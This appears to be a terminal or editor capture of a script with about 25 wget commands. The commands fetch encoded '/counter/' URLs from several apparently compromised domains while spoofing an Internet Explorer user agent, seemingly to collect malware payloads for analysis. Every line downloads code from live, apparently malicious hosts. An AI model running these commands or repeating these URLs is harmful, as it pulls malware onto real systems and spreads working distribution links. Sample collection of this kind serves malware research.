 wget "http://monarchexcess2.com/counter/?id=55525D5E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0507100D1249170B02104A16115E17575E555050535D53565D5D50
5E55&rnd=50931" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O monarchexcess2.com.50931
wget "http://monarchexcess2.com/counter/?id=55525D5E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0507100D1249170B02104A16115E17575E555050535D53565D5D50
5E55&rnd=50932" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O monarchexcess2.com.50932
wget "http://monarchexcess2.com/counter/?id=55525D5E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0507100D1249170B02104A16115E17575E555050535D53565D5D50
5E55&rnd=50933" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O monarchexcess2.com.50933
wget "http://foy.enlightenedtours.com/counter/?id=55525D5E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0507100D1249170B02104A16115E17575E555050535D5356
5D5D505E55&rnd=50931" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O foy.enlightenedtours.com.50931
wget "http://foy.enlightenedtours.com/counter/?id=55525D5E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0507100D1249170B02104A16115E17575E555050535D5356
5D5D505E55&rnd=50932" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O foy.enlightenedtours.com.50932
wget "http://foy.enlightenedtours.com/counter/?id=55525D5E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0507100D1249170B02104A16115E17575E555050535D5356
5D5D505E55&rnd=50933" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O foy.enlightenedtours.com.50933
wget "http://liveoakresort.com/counter/?id=55525D5E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0507100D1249170B02104A16115E17575E555050535D53565D5D505
E55&rnd=50931" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O liveoakresort.com.50931
wget "http://liveoakresort.com/counter/?id=55525D5E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0507100D1249170B02104A16115E17575E555050535D53565D5D505
E55&rnd=50932" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O liveoakresort.com.50932
wget "http://liveoakresort.com/counter/?id=55525D5E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0507100D1249170B02104A16115E17575E555050535D53565D5D505
E55&rnd=50933" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O liveoakresort.com.50933
wget "http://arivusampark.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0F160D17100508080D10050D1205174A020D5E17575E555050525652
555053505E55&rnd=378751" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O arivusampark.com.378751
wget "http://arivusampark.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0F160D17100508080D10050D1205174A020D5E17575E555050525652
555053505E55&rnd=378752" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O arivusampark.com.378752
wget "http://arivusampark.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0F160D17100508080D10050D1205174A020D5E17575E555050525652
555053505E55&rnd=378753" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O arivusampark.com.378753
wget "http://kennedy.sitoserver.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0F160D17100508080D10050D1205174A020D5E17575E555050
525652555053505E55&rnd=378751" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O kennedy.sitoserver.com.378751
wget "http://kennedy.sitoserver.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0F160D17100508080D10050D1205174A020D5E17575E555050
525652555053505E55&rnd=378752" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O kennedy.sitoserver.com.378752
wget "http://kennedy.sitoserver.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0F160D17100508080D10050D1205174A020D5E17575E555050
525652555053505E55&rnd=378753" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O kennedy.sitoserver.com.378753
wget "http://liveoakresort.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0F160D17100508080D10050D1205174A020D5E17575E55505052565
2555053505E55&rnd=378751" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O liveoakresort.com.2.378751
wget "http://liveoakresort.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0F160D17100508080D10050D1205174A020D5E17575E55505052565
2555053505E55&rnd=378752" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O liveoakresort.com.2.378752
wget "http://liveoakresort.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0F160D17100508080D10050D1205174A020D5E17575E55505052565
2555053505E55&rnd=378753" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O liveoakresort.com.2.378753
wget "http://cjet.com.br/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0D050A07160507011D4A070B095E17575E555050525657545D56565E55&rn
d=614011" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O cjet.com.br.614011
wget "http://cjet.com.br/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0D050A07160507011D4A070B095E17575E555050525657545D56565E55&rn
d=614012" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O cjet.com.br.614012
wget "http://cjet.com.br/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0D050A07160507011D4A070B095E17575E555050525657545D56565E55&rn
d=614013" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O cjet.com.br.614013
wget "http://j-hsu.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0D050A07160507011D4A070B095E17575E555050525657545D56565E55&rnd=
614011" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O j-hsu.com.614011
wget "http://j-hsu.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0D050A07160507011D4A070B095E17575E555050525657545D56565E55&rnd=
614012" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O j-hsu.com.614012
wget "http://j-hsu.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0D050A07160507011D4A070B095E17575E555050525657545D56565E55&rnd=
614013" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O j-hsu.com.614013
wget "http://cdkproperties.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0D050A07160507011D4A070B095E17575E555050525657545D56565
E55&rnd=614011" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O cdkproperties.com.614011
wget "http://cdkproperties.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0D050A07160507011D4A070B095E17575E555050525657545D56565
E55&rnd=614012" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O cdkproperties.com.614012
wget "http://cdkproperties.com/counter/?id=5552555E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0D050A07160507011D4A070B095E17575E555050525657545D56565
E55&rnd=614013" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O cdkproperties.com.614013
wget "http://arivusampark.com/counter/?id=5552575E070C160D174A1601060D17070C0F01240516070C080D0A111C4A0B16035E3C5E0508050A05160D070C0D0A03174A070B095E17575E55505052505D56
5055505E55&rnd=9634921" --user-agent="Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)" -O arivusampark.com.2.9634921
25,1 Top